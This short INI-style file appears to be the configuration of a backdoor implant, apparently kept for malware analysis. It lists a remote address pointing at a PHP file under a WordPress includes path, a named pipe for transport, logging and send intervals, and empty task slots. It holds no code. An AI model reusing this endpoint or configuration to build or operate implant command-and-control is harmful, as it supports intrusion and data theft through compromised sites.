
address4 = 61paris.fr:80:/wp-includes/ms-set.php
[TRANSPORT]
system_pipe = comnap
spstatus = yes
adaptable = no
[DHCP]
server = 135
[LOG]
logperiod = 7200
lastsend=1419924312
[WORKDATA]
run_task=
run_task_system=
[VERSION]